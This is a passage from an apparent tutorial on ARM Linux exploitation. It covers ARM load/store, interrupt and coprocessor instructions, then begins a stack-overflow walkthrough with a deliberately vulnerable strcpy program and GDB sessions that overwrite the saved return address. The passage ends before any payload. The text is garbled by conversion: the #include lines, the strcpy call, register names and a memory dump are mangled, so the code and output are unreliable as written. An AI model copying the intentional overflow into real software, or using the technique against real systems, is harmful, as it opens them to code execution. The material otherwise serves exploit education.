<sup>5</sup>From ARM Architecture Reference Manual, page 128# 3.6 Load and store instructions

Every architecture needs to interact with memory to load programs and data to and from the CPU. The ARM architecture uses two types of instruction for this purpose.

- The first type can load or store a 32-bit word or an 8-bit unsigned byte
- The second type can load or store a 16-bit unsigned halfword, and can load and sign extend a 16-bit halfword or an 8-bit byte.

To address memory, these instructions use two components, the base register (a general purpose register that contains the "start" memory address) and an offset (an immediate value or a general purpose register).

Basic load and store instructions are:

| Instruction | Meaning    |
|-------------|------------|
| LDR.        | Load Word  |
| <b>LDRB</b> | Load Byte  |
| STR.        | Store Word |
| <b>STRB</b> | Store Byte |

Example of use<sup>6</sup>:

```
1 LDR R1, [RO] ; Load R1 from the address contained in R0
2 LDR R8, [R3, #4] ; Load R8 from the address in R3 + 4
3 LDR R12, [R13, #-4] ; Load R12 from R13 - 4
4 STR R2, [R1, #0x100] ; Store R2 to the address in R1 + 0x100
```
A powerful characteristic of the ARM architecture is the possibility to load and store a subset, or possibly all, of the general-purpose registers to and from memory.

Load and Store Multiple instructions operate on a sequential range of addresses: the lowest-numbered register is stored at the lowest memory address and the highest-numbered register at the highest memory address.

For this reason new mnemonics are required, that we'll call addressing mode mnemonics, to decide how to address the memory for multiple registers.

The these mnemonics are:

| Mnemonic Meaning |                  |
|------------------|------------------|
| T A              | Increment After  |
| <b>TR</b>        | Increment Before |
| DA               | Decrement After  |
| <b>DB</b>        | Decrement Before |
|                  |                  |

 $^6\rm{From}$  ARM Architecture Reference Manual, page 131Although the meaning of these codes is not intuitive, we can try to explain it in a practical manner<sup>7</sup>.

- Increment After: the first address formed is the  $\lt$ start\_address>, and is the value of the base register Rn. Subsequent addresses are formed by incrementing the previous address by four.
- Increment Before: the first address formed is the  $\lt$ start\_address>, and is the value of the base register Rn plus four. Subsequent addresses are formed by incrementing the previous address by four.
- Decrement After: the first address formed is the  $\lt$  start\_address>, and is the value of the base register minus four times the number of registers specified in  $\langle$  registers $\rangle$ , plus 4. Subsequent addresses are formed by incrementing the previous address by four.
- Decrement Before: the first address formed is the  $\lt$  start\_address>, and is the value of the base register minus four times the number of registers specified in  $\langle$ registers $\rangle$ . Subsequent addresses are formed by incrementing the previous address by four.

Suppose we use  $R13$  as a base register, and that we must store in memory registers R0 and R1. Visualizing the different addressing mode behaviors, we'll obtain a graph similar to this:

| <b>MEMORY</b> |             |    |                |    |                |             |    |    | R13-4   R13-3   R13-2   R13-1   R13   R13+1   R13+2   R13+3   R13+4 |    |                |
|---------------|-------------|----|----------------|----|----------------|-------------|----|----|---------------------------------------------------------------------|----|----------------|
| (STM)IA       | $\cdots$    |    |                |    |                | $_{\rm R0}$ | R0 | R0 | R0                                                                  | R1 | R <sub>1</sub> |
| (STM)IB       | $\cdots$    |    |                |    |                |             |    |    |                                                                     | R0 | R <sub>0</sub> |
| (STM)DA       | $\cdots$    | R0 | R <sub>0</sub> | R0 | R0             | R1          | R1 | R1 | R1                                                                  |    | $\cdots$       |
| (STM)DB       | $_{\rm R0}$ | R1 | R1             | R1 | R <sub>1</sub> |             |    |    |                                                                     |    |                |

Figure 8: addressing modes behaviors

The four addressing mode just discussed, are useful when a multiple load/store instruction is being used for block data transfer. However, if there's the necessity to access a stack, the data must be loaded/stored in the opposite direction.

Hence we have more mnemonics, that we'll call stack addressing mnemonics:

| Mnemonic | Meaning                |
|----------|------------------------|
| FD       | <b>Full Descending</b> |
| ED       | Empty Descending       |
| FA       | <b>Full Ascending</b>  |
| EA       | <b>Empty Ascending</b> |
|          |                        |

<sup>7</sup>See: ARM Architecture Reference Manual, pages 483-486| MEMORY  |          |             |    |             |    |                | R13-4   R13-3   R13-2   R13-1   R13   R13+1   R13+2   R13+3   R13+4 |                |                |             |             |
|---------|----------|-------------|----|-------------|----|----------------|---------------------------------------------------------------------|----------------|----------------|-------------|-------------|
| (STM)FD | $\cdots$ |             |    |             |    | R1             | R1                                                                  | R1             | R1             | $_{\rm R0}$ | $_{\rm R0}$ |
| (STM)ED | $\cdots$ |             |    |             |    |                |                                                                     |                |                | R1          | R1          |
| (STM)FA |          | R1          | R1 | R1          | R1 | R <sub>0</sub> | R <sub>0</sub>                                                      | R <sub>0</sub> | R <sub>0</sub> |             | $\cdots$    |
| (STM)EA | R1       | $_{\rm R0}$ | R0 | $_{\rm R0}$ | R0 |                |                                                                     |                |                |             | $\cdots$    |

Since the new behaviors are similar to those of previous mnemonics, we'll visualize the same example:

|  |  |  |  | Figure 9: Stack addressing behaviors |  |
|--|--|--|--|--------------------------------------|--|
|--|--|--|--|--------------------------------------|--|

Now that we know these new mnemonics, Load and Store Multiple instructions can be introduced:

| <b>Instruction</b> | Meaning        |
|--------------------|----------------|
| LDM                | Load Multiple  |
| <b>STM</b>         | Store Multiple |

Example of use<sup>8</sup>:

```
1 STMFD R13!, {R0 - R12, LR}
2 LDMFD R13!, {R0 - R12, PC}
3 LDMIA R0, {R5 - R8}
4 STMDA R1!, {R2, R5, R7 - R9, R11}
```
Since the behavior of these instructions may at first appear counterintuitive, we'll analyze the first example.

The instruction STMFD uses Full Descending addressing mode (as can seen in the second row of the figure 9) to store register from  $R_0$  to  $R_1$ 2 and the Link Register (in total 56 bytes) starting from the memory location pointed to by R13 (used as base register).

It's important to clarify the meaning of the symbol ! after the base register R13: if the question mark is present, the base register is modified (increased or decreased, depending on the addressing mode) to skip the data just written and to point the next area of memory.

A good understanding of the behavior of Load and Store instruction is very important, as they are essential for Exploiting Software on ARM systems.

# 3.7 Exception-generating instructions

Only two ARM instructions are used to generate exceptions, but these play an important role in the construction of systems with privilege separation.

<sup>8</sup>From ARM Architecture Reference Manual, page 134They are:

| Instruction Meaning |                    |
|---------------------|--------------------|
| <b>SWI</b>          | Software Interrupt |
| <b>BKPT</b>         | <b>Breakpoint</b>  |

The second one, breakpoint instruction, when executed generates a Prefetch Abort exception. This behaviour is useful when a debugger hardware or software is analyzing the execution of the program.

The first instruction, software interrupt, is much more important because it allows a User mode program to make calls to privileged Operating System code.



Figure 10: Software interrupt concept

In Linux systems you need SWI to perform many operations implemented in the kernel (such as fork, open, socket, ...) that requires full privileges. This makes the instruction very important for writing shellcode.

We will see many examples of use in the next chapters, since they are systemspecific.

### 3.8 Coprocessor instructions

The ARM architecture has been designed to be modular and easily expandable through the use of coprocessors. In the instruction set are defined three types of instruction for communicating with coprocessors:

- Instructions used to initiate a coprocessor data processing operation
- Instructions used to transfer values to and from coprocessor registers
- Instructions used to generate addresses for the coprocessor Load and Store instructions.During the execution of a program, every coprocessor receive the same instruction stream and ignore ARM instructions and other coprocessors' instructions. If an instruction is not implemented in coprocessors' hardware, an Undefined Instruction exception is raised, and the instruction can be emulated by the operating system.

This is a brief overview of coprocessor instructions:

| Instruction Meaning |                                       |
|---------------------|---------------------------------------|
| CDP                 | Coprocessor Data Operations           |
| LDC                 | Load Coprocessor Register             |
| MCR                 | Move to Coprocessor from ARM Register |
| <b>MRC</b>          | Move to ARM Register from Coprocessor |
| STC                 | Store Coprocessor Register            |

As the coprocessors differ in their use, it is advisable to check carefully the documentation of what you're planning to program.

We include here just some very general examples  $9$ , leaving the rest to the the official documentation:

```
1 CDP p5, 2, c12, c10, c3, 4
2 ; Coproc 5 data operation opcode 1 = 2, opcode 2 = 43 ; destination register is 12 source registers are 10 and 3
4
5 MRC p15, 5, R4, c0, c2, 3
6 ; Coproc 15 transfer to ARM register opcode 1 = 5, opcode 2 = 37 ; ARM destination register = R4 coproc source registers are 0 and 2
8
9 MCR p14, 1, R7, c7, c12, 6
10 ; ARM register transfer to Coproc 14 opcode 1 = 1, opcode 2 = 611 ; ARM source register = R7 coproc dest registers are 7 and 12
```
Now that we better understand the ARM instruction set, we can easily start to use our knowledge in a more interesting way.

<sup>9</sup>From ARM Architecture Reference Manual, page 138# 4 ARM Exploiting

We have entered into the heart of this document. In this section we'll start talking about various exploitation techniques for ARM Linux system.

However, to fully understand the mechanisms and expand our knowledge, is necessary to have a testing environment, on which to practice.

#### 4.1 Testing environment

Tests conducted by the authors of the document, were carried out on a physical ARM machine. Fortunately, this type of solution is not expensive, and we would like to encourage readers to prefer it over a virtualized system.

A computer with a real ARM processor avoids the inconsistencies of the emulators, and allows a more direct contact with the hardware (besides the fact that it's more fun to work on it).

A site that sells such machines at affordable prices is DealExtreme.com<sup>10</sup>. Searching for "netbook arm" you can find several machines between 60 and 100 dollars. On Ebay is sometimes possible to find the same type of machine at lower prices.



Figure 11: An ARM-WM8505 netbook

Usually the default operating system is Windows CE 6.0, which we can happily replace with Debian (or an equivalent Linux system).

The authors have opted for a Debian distribution adapted by  $A$ brasives<sup>11</sup> to work on netbooks with WM8505 chipset (like the one in the photo). Im the

<sup>10</sup>http://www.dealextreme.com/

<sup>11</sup>abrasive@axdf.nethomepage of the project it's possible to download the images of the system and the installation instructions<sup>12</sup>.

The installation is very simple and requires only an SD card to boot the system (which can be used without installing, preserving the original data onto the hard disk).

Another option, if you do not have a physical machine, is to use an emulator and virtualize the operating system. There are several programs that let you do it fairly efficiently. Is the case of  $Qemu^{13}$  which supports a large number of ARM processors. The documentation contains a guide that explains how to create a test environment very similar to our  $own<sup>14</sup>$ .

### 4.2 Stack Overflow

We will begin with compiling our first vulnerable program:

```
Algorithm 1 First vulnerable program (test.c)
```

```
\#include \leq tdio .h>
\#include \leq tring .h>
\#include \leq stdlib.h>
void donuts () \{puts ( "Donuts \dots ");ext{ (0)};
}
void vuln (char *arg) {
          char buff [10];
          \text{stropy}(\text{buf}, \text{ arg});}
int main (int argc, char ** argv) {
          vuln (\arg v \mid 1);
          return 0;
}
```
#### On our ARM system:

root@armstation# gcc -o test test.c

 $\overline{^{12}{\rm http://projectgus.com/files/abrasive\_mirror/wm8505\_linux/}}$ 

<sup>13</sup>http://www.qemu.org/

 $14$ http://www.aurel32.net/info/debian\_arm\_qemu.phpThe program is trivial, and the only thing it does is to save in a buffer the usersupplied input. Since the buffer's size is pre-determined, providing a sufficiently long string of characters it's possible to overwrite important informations on the stack.

Let's see that in practice:

```
root@armstation# ./test
Segmentation fault
root@armstation# ./test hello
root@armstation# ./test 1234567890
Segmentation fault
```
The first crash is due to the lack of input, but it's not what we are searching for... Subsequent attempts were aimed at identifying the right length to cause the program to crash.

Once an approximate length has been found (about 10 characters in our case), it's time to use a debugger to obtain precise data:

```
root@armstation# gdb ./test
... gdb headers ...
This GDB was configured as "arm-linux-gnueabi"...
(gdb) run 1234567890
Starting program: /root/exp/test 1234567890
Program received signal SIGSEGV, Segmentation fault.
0x07ab8a78 in ?? ()
(gdb) r AAAABBBBCCCCDDDDEEEE
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /root/exp/test AAAABBBBCCCCDDDDEEEE
Program received signal SIGSEGV, Segmentation fault.
0x00004544 in ?? ()
(gdb) r AAAABBBBCCCCDDDDEEEEFF
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /root/exp/test AAAABBBBCCCCDDDDEEEEFF
Program received signal SIGSEGV, Segmentation fault.
0x46464544 in ?? ()
(gdb) quit
The program is running. Exit anyway? (y or n) y
root@armstation#
```With the help of GDB we found that to fully overwrite the return address we need 22 characters. Since the overwrite process is different from that of an  $x86/x64$  system, it is important to understand what happens inside the vulnerable function of the program.

#### 4.2.1 Return Address Overwrite

To analyze vuln() we set a break on the vulnerable function and launch the program with a specially crafted string.

```
root@armstation# gdb ./test
... gdb headers ...
This GDB was configured as "arm-linux-gnueabi"...
(gdb) break vuln
Breakpoint 1 at 0x8428
(gdb) r AABBBBCCCCDDDDEEEEFFFF
Starting program: /root/exp/test AABBBBCCCCDDDDEEEEFFFF
Breakpoint 1, 0x00008428 in vuln ()
Current language: auto; currently asm
(gdb)
```
The execution has stopped at the beginning of vuln() function. We need to disassemble it:

```
(gdb) disass vuln
Dump of assembler code for function vuln:
0x00008414 <vuln+0>: mov r12, sp
0x00008418 <vuln+4>: push {r11, r12, lr, pc}
0x0000841c <vuln+8>: sub r11, r12, #4 ; 0x4
0x00008420 <vuln+12>: sub sp, sp, #24 ; 0x18
0x00008424 <vuln+16>: str r0, [r11, #-32]
0x00008428 <vuln+20>: sub r3, r11, #22 ; 0x16
0x0000842c <vuln+24>: mov r0, r3
0x00008430 <vuln+28>: ldr r1, [r11, #-32]
0x00008434 <vuln+32>: bl 0x830c <strcpy>
0x00008438 <vuln+36>: sub sp, r11, #12 ; 0xc
0x0000843c <vuln+40>: ldm sp, {r11, sp, lr}
0x00008440 <vuln+44>: bx lr
End of assembler dump.
(gdb)
```
We will use this disassembled as a reference from here onwards. Analyzing the code we can easily locate the parts and the critical points of the function:

• The first 20 bytes of the function serve as a preamble, and prepare the stack used by the function.- At  $0 \times 0000842c$  begins the call to strcpy(), which requires two parameters. The first parameter, the **address of the destination buffer** (*char buff[10]*) is placed in r0. The second parameter, the address of the string to copy (our input) is placed in r1. Unlike the x86 architecture, on ARM the parameters are passed through the registers, and not on the stack. At address  $0 \times 00008434$  strcpy() is called (with a Branch with Link instruction).
- The critical point, which we will discuss in detail, is at  $0 \times 0000843c$ . Is the point where the function returns to the address contained in the link register, and it's here that we will be able to alter the execution flow of the program.

Returning to the preamble, the link register, which contains the return address, is temporarily stored on the stack  $(0x00008418)$ . Thanks to strcpy() we can overwrite the stack with our string, going beyond the space available for char buff[10]. The stack apper therefore different, just after the execution of strcpy().

Before the function:

```
Breakpoint 1, 0x00008428 in vuln ()
(gdb) nexti
0x0000842c in vuln ()
(gdb) nexti
0x00008430 in vuln ()
(gdb) nexti
0x00008434 in vuln ()
(gdb) x/9x $sp
0xbeaca778: 0xbeaca788 0xbeacaa22 0x00000000 0x00008330
0xbeaca788: 0x00000000 0x00000000 0xbeaca7b4 0xbeaca7a0
0xbeaca798: 0x00008470
(gdb)
```
In GDB, with the commad  $x/9x$  \$sp, it's possible to print nine hexadecimal words (32 bit) starting from the address contained in the stack pointer register. We can easily identify the **return address** (the last word:  $0 \times 00008470$ ).

Just before the return address are stored the frame pointer (0xbeaca7b4) and the stack pointer (0xbeaca7a0) of the calling function. These two addresses mark the upper and lower bounds of the stack frame of a function, main() in this case.

Also the buffer is easily visible, composed by the 10 null bytes highlighted below:

0x**0000**8330 0x**00000000** 0x**00000000** 0xbeaca7b4

We have structured our string to overwrite with the same groups of letters the different addresses present on the stack, so they can be easily distinguished:```
(gdb) nexti
0x00008438 in vuln ()
(gdb) x/9x $sp
0xbeaca778: 0xbeaca788 0xbeacaa22 0x00000000 0x41418330 0xbeaca788: 0x424242
0xbeaca798: 0x46464646
(gdb)
```
It's possible to see the new values for the addresses: the frame pointer (0x44444444), the stack pointer  $(0x45454545)$  and the return address  $(0x46464646)$ .

We have now a clear understanding of the vulnerable function stack layout.

| stack pointer:       |
|----------------------|
|                      |
|                      |
| buffer [2 bytes]     |
| buffer [4 bytes]     |
| buffer [4 bytes]     |
| caller frame pointer |
| caller stack pointer |
| return address       |

Figure 12: Vuln() stack layout

We have already spoken of the *multiple load instruction*. In the vulnerable function

# **ldm sp, {r11, sp, lr}**

behaves exactly in this manner:

| stack pointer:       |                            |
|----------------------|----------------------------|
|                      |                            |
|                      |                            |
| buffer [2 bytes]     |                            |
| buffer [4 bytes]     |                            |
| buffer [4 bytes]     | load multiple instruction: |
| caller frame pointer | r11 (frame pointer)        |
| caller stack pointer | r13 (stack pointer)        |
| return address       | r14 (link register)        |

